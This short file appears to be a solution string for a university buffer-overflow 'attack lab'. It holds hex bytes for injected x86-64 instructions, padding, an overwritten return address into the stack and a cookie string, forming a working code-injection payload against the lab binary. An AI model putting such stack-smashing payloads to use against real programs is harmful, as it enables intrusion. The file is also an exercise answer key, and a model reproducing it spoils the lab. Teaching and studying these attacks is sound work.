 48 c7 c7 48 ea 64 55 /* mov $0x5564ea48,%rdi */
48 c7 44 24 f8 cc 1b /* movq $0x401bcc,-0x8(%rsp) */
40 00
48 83 ec 08 /* sub $0x8,%rsp */
c3 /* retq */
30 30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30 30 30
18 ea 64 55 00 00 00 00 /* %rsp when call Gets */
31 30 65 39 62 33 63 35 00 /* sval */